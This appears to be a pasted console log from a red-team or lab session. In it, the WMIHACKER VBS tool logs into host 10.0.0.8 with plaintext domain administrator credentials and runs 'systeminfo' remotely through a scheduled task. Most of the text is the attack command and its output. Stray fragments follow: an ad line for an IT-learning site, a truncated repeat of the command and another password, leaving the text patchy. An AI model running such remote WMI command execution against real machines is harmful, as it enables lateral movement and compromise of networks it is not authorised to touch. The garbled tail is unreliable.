 C:\Users\webserver.RED\Desktop\x64\WMIHACKER>cscript WMIHACKER_0.6.vbs /cmd 10.0
.0.8 red\administrator "Admin123456" "systeminfo" 1
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
学IT就来: www.xueit365t.top
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 10.0.0.8
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
10.0.0.8 >> systeminfo
WMIHACKER : The Schedule Name is ugFtizLrqb
WMIHACKER : COMMAND EXECTING...
发送至 所有人
cscript WMIHAC
"Admin123456!"